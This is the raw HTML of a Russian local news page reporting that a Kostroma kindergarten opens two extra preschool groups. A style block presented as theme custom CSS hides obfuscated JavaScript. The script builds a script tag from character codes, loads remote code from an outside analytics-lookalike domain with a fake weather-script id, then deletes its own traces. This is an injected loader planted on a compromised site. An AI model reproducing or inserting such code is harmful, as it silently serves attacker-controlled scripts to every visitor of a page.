    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html",
                    "name": "В Костроме откроют 2 дополнительные группы для дошкольников"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-36137 single-format-standard wp-theme-Newsmag v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov global-block-template-1 single_template_7 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-36137" class="post-36137 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-obshhestvo tag-4502 tag-novosti tag-shkola" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">В Костроме откроют 2 дополнительные группы для дошкольников</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/obshhestvo">Общество</a></li></ul>
            <header>
                <h1 class="entry-title">В Костроме откроют 2 дополнительные группы для дошкольников</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-30T13:40:10+03:00" >Авг 30, 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-36137">1182</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p style="text-align: justify;">41 детсад Костромы с сентября открывает 2 дополнительные группы, посещать их смогут сорок детей от трёх до пяти лет, &#8212; сообщает пресс-служба горадминистрации.</p>
<p style="text-align: justify;">Новые группы располагаются в дополнительном корпусе детсада на ул. Просёлочной, 24. В этом году корпус был отремонтирован и полностью оборудован для нужд детей. Работы выполнялись за счёт горбюджета, им было выделено порядка четырёх миллионов рублей.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://lifekostroma.ru/tag/%d0%ba%d0%be%d1%81%d1%82%d1%80%d0%be%d0%bc%d0%b0">Кострома</a></li><li><a href="https://lifekostroma.ru/tag/novosti">Новости</a></li><li><a href="https://lifekostroma.ru/tag/shkola">Школа</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D1%8E%D1%82+2+%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2015/12/shkolniki-kostroma.jpg&description=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D1%8E%D1%82+2+%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D1%8E%D1%82+2+%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2 %0A%0A https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/v-kostrome-rassleduyut-delo-vracha-aferista.html">В Костроме расследуют дело врача-афериста</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/v-kostromskie-obrazovatelnye-uchrezhdeniya-postupyat-na-rabotu-80-molodyx-pedagogov.html">В костромские образовательные учреждения поступят на работу 80 молодых педагогов</a></div></div></div>            <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/kseniya" aria-label="author-photo"><img alt='Ксения Липакова' src='https://secure.gravatar.com/avatar/1f4308d8fd0cda287ae1fb17b469cd475ac78c6ad44fcb565ebbf72be666b026?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4308d8fd0cda287ae1fb17b469cd475ac78c6ad44fcb565ebbf72be666b026?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a></span></div><div class="td-author-description">Корреспондент</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ксения Липакова"><meta itemprop="url" content="https://lifekostroma.ru/author/kseniya"></span><meta itemprop="datePublished" content="2017-08-30T13:40:10+03:00"><meta itemprop="dateModified" content="2017-08-30T13:40:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Ксения Липакова"></span><meta itemprop="headline " content="В Костроме откроют 2 дополнительные группы для дошкольников"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2015/12/shkolniki-kostroma.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36137,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
